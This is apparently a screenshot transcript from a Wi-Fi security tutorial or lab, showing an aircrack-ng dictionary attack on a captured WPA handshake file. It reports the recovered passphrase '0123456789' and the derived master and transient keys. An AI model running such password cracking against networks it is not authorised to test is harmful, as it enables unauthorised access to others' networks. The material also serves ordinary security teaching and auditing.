 # aircrack-ng -w wordlist.txt psk-01.cap
Aircrack-ng 1.5.2
[00:14:03] 2489611/3584485 keys tested (1383.64 k/s)
Time left: 13 minutes, 11 seconds 69.46%
KEY FOUND! [ 0123456789 ]
Master Key : 79 02 E3 63 1A 48 21 AF 7F 88 FE 4A C4 63 CF 67
6D 9D EE 35 CD DA 06 39 F5 C9 D0 2D 9B AE 57 33
Transient Key : ED 03 EF 3B 1C 59 40 43 21 D3 A6 00 0F 2A 66 6A
30 55 38 E8 96 51 66 49 48 77 33 4D AA 75 58 E7
7F 49 F1 AA 59 97 CE B4 DC 4D 0D 7C CA AF D0 34
CF 67 EA 66 C7 98 21 54 16 77 69 B0 95 73 59 F1
EAPOL HMAC : 86 3E 06 47 03 9F 8D CF AD D6 80 38 18 35 4B CC